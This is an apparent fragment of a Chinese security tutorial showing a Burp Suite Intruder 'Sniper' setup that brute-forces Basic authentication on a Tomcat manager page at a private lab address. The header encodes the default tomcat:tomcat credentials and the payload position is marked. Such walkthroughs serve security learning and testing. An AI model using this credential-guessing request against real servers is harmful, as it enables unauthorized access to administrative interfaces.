 assigned to payload positions - see help for full details.
Attack type: Sniper
GET /manager/html HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Authorization: Basic dG9tY2F0OnRvbWNhdA==
Connection: close
Cookie: JSESSIONID=24FF9B0A17A7F1901C169893D0F43F88
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Authorization:Basic §test§
HACK学习呀
Seebug